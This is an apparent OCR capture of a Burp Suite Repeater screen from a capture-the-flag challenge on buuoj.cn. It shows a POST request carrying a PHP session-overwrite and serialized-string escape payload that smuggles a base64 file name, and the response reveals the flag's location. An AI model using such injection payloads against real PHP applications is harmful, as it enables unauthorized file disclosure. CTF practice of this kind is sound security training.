 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▼ > ▼ Target: http://7fdd346d-2c22-4bf0-9717-43f6eb914b65.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?f=show_image HTTP/1.1
2 Host: 7fdd346d-2c22-4bf0-9717-43f6eb914b65.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Referer: http://7fdd346d-2c22-4bf0-9717-43f6eb914b65.node4.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 105
13
14 _SESSION[user]=flagflagflagphpphp&_SESSION[aa]=
A";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:1:"a";s:1:"a";}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 28 Aug 2022 08:30:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 45
6 Connection: close
7
8 <?php
9
10 $flag = 'flag in /d0g3_fllllllag';
11
12 ?>
? Search... 0 matches
INSPECTOR
Done 199 bytes | 57 millis